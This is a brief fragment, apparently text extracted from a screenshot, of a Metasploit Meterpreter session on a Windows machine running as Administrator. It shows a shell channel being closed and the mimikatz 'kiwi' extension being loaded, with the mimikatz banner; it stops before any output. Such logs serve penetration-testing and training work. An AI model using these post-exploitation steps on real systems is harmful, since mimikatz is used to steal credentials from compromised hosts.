 C:\Users\Administrator\Documents>^C
Terminate channel 3? [y/N]  y
meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x64/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/